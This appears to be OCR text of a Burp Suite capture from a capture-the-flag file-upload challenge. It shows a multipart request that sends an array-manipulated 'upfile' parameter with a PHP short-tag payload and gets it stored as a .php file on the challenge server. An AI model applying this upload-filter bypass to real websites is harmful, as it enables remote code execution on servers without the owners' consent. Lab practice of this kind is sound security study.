 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: f941d7be-e05f-4688-a9f4-a530d1f59c6b.node4.buuoj.cn:81
3 Content-Length: 404
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://f941d7be-e05f-4688-a9f4-a530d1f59c6b.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUqu7uO1E8p9gfAeh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://f941d7be-e05f-4688-a9f4-a530d1f59c6b.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUqu7uO1E8p9gfAeh
16 Content-Disposition: form-data; name="upfile[1]"
17
18 jpg
19 ------WebKitFormBoundaryUqu7uO1E8p9gfAeh
20 Content-Disposition: form-data; name="upfile[]"
21
22 php
23 ------WebKitFormBoundaryUqu7uO1E8p9gfAeh
24 Content-Disposition: form-data; name="upfile"; filename="
test.jpg"
25 Content-Type: application/octet-stream
26
27 <?=ok?>
28
29 ------WebKitFormBoundaryUqu7uO1E8p9gfAeh--
30
Response
Pretty Raw Hex Render \n
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.36
9
10 <!DOCTYPE html>
11 <html>
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>pwnhub6669</title>
17 <link rel="stylesheet" href="
assets/bootstrap/css/bootstrap.min.css">
18 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Armata">
19 <link rel="stylesheet" href="
assets/css/Responsive-feedback-form.css">
20 <link rel="stylesheet" href="assets/css/styles.css">
21 </head>
22
23 <body>
24 <div class="container" style="margin-top:51px;">
25 <div id="form-div" style="
margin-right:50px;margin-left:50px;">
26 <form method="post" enctype="multipart/form-data">
27 <div class="form-group">
28 <div class="row">
29 <div class="col-md-12">
30 <h1 class="text-center" style="
font-family:Armata, sans-serif;font-size:30px;"><strong>File
Upload</strong></h1></div>
31 </div>
32 <hr id="hr" style="background-color:#c3bfbf;
">
33
34 <div class="row
text-center">
35 <img src="
upload/624fc1d7ea015.php" alt="jpg">
36 </div>
37 <hr id="hr" style="background-color:#c3bfbf;
">
38 <div class="row">
39 <div class="col-md-8 col-md-offset-2
col-sm-10 col-sm-offset-1 col-xs-10 col-xs-offset-1">
40 <p style="font-family:Armata,
sans-serif;font-size:22px;">File Name</p>
41 </div>